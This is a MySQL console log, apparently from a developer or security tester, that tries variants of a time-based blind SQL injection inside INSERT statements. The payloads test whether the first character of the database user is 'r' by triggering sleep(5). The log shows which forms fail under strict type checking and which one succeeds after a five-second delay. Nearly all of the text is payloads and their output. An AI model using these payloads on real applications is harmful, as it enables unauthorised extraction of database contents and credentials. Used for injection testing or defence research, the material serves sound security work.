 mysql> insert into users values (7,'a'+(select case when substr((select user()) from 1 for 1)='r' then sleep(5) else 0 end)+'1',"admin");
ERROR 1292 (22007): Truncated incorrect DOUBLE value: 'a'
mysql> select * from users;
Empty set (0.00 sec)
mysql> insert into users values (7,'a'+(select case when substr((select user()) from 1 for 1)='r' then sleep(5) else 0 end)+'a',"admin");
ERROR 1292 (22007): Truncated incorrect DOUBLE value: 'a'
mysql> select * from users;
Empty set (0.00 sec)
mysql> insert into users values (7,'1'+(select case when substr((select user()) from 1 for 1)='r' then sleep(5) else 0 end)+'a',"admin");
ERROR 1292 (22007): Truncated incorrect DOUBLE value: 'a'
mysql> select * from users;
Empty set (0.00 sec)
mysql> insert into users values (8,'a' and (select case when substr((select user()) from 1 for 1)='r' then sleep(5) else 0 end) and '1',"admin");
ERROR 1292 (22007): Truncated incorrect DOUBLE value: 'a'
mysql> select * from users;
Empty set (0.00 sec)
mysql> insert into users values (8,'a' and (select case when substr((select user()) from 1 for 1)='r' then sleep(5) else 0 end) and 'a',"admin");
ERROR 1292 (22007): Truncated incorrect DOUBLE value: 'a'
mysql> select * from users;
Empty set (0.00 sec)
mysql> insert into users values (8,'1' and (select case when substr((select user()) from 1 for 1)='r' then sleep(5) else 0 end) and 'a',"admin");
Query OK, 1 row affected (5.00 sec)
mysql> select * from users;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  8 | 0        | admin    |
+----+----------+----------+
1 row in set (0.00 sec)